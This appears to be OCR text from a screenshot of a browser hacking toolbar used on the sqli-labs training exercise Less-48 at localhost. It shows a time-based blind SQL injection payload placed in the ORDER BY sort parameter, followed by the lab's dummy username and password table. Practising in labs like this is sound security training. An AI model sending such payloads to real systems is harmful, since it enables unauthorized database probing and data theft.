 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
ORDER BY Clause Blind based
127.0.0.1/Less-48/?sort=3 and if((length(database())=8),1,sleep(3))
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 国内SeBug Reverse-I
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/Less-48/?sort=3 and if((length(database())=8),1,sleep(3))
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
ID USERNAME PASSWORD
6 superman genious
9 admin1 admin1
12 dhakkan dumbo
1 Dumb Dumb
4 secure crappy
7 batman mob!le
10 admin2 admin2
14 admin4 admin4
2 Angelina I-kill-you
5 stupid stupidity
8 admin admin
11 admin3 admin3
3 Dummy p@ssword